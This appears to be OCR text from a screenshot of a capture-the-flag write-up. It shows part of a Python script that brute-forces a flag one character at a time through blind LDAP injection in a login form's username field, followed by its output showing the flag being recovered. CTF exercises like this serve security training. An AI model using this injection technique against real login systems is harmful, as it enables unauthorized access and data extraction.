 10 "Username": payload,
11 "password": "*"
12 })
13 if "Welcome" in r.text:  # 观察成功登录的标识
14 flag += c
15 print(f"[+] Flag Progress: {flag}")
16 break
for i in range(1, 60) › for c in charset
light ×
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3c
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3ct
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3ct1
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3ct10
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3ct10n
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3ct10n_
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3ct10n_y
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3ct10n_y1
[+] Flag Progress: btsctf{_bl1nd_ld4p_1nj3ct10n_y1p